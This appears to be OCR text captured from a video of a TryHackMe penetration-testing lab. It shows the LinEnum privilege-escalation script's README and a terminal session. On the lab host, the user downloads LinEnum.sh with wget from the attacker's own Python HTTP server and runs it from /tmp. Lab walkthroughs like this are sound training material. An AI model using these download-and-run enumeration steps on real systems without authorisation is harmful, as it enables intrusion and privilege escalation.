 10.9.12.198
23:00
TryHackMe | Basic Pentes
GitHub - rebootuser/LinE
https://github.com/rebootuser/LinEnum
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
CONTRIBUTORS... Added checks for .bak files (#48) 3 years ago
LICENSE Create LICENSE (#17) 4 years ago
LinEnum.sh Version update 3 years ago
README.md Update README.md 3 years ago
README.md
LinEnum
For more information visit www.rebootuser.com
Note: Export functionality is currently in the experimental stage.
General usage:
version 0.982
• Example: ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
OPTIONS:
• -k Enter keyword
• -e Enter export location
• -t Include thorough (lengthy) tests
• -s Supply current user password to check sudo perms (INSECURE)
• -r Enter report name
• -h Displays this help text
Running with no options = limited scans/no output file
• -e Requires the user enters an output location i.e. /tmp/export. If this
location does not exist, it will be created.
• -r Requires the user to enter a report name. The report (.txt file) will
be saved to the current working directory.
• -t Performs thorough (slow) tests. Without this switch default 'quick'
scans are performed.
MSEC
MIT license
5.2k stars
191 watching
1.8k forks
Releases
No releases published
Packages
No packages published
Contributors 17
+ 6 contributors
Languages
Shell 100.0%
hydra
File Actions Edit View Help
rustscan
hydra
python -m http.server
jan@basic2:~$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:58:49--  http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied
Cannot write to ‘LinEnum.sh’ (Success).
jan@basic2:~$ cd /tmp
jan@basic2:/tmp$ ls
hsperfdata_tomcat9
systemd-private-2098c4681fff40bdb7b5e272784d74e9-systemd-timesyncd.service-LITBW
f
jan@basic2:/tmp$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:59:11--  http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.1s
2022-07-05 17:59:11 (433 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jan@basic2:/tmp$ ls
hsperfdata_tomcat9
LinEnum.sh
systemd-private-2098c4681fff40bdb7b5e272784d7 yncd.service-LITBW
f
jan@basic2:/tmp$ ./LinEnum.sh -s -r report -e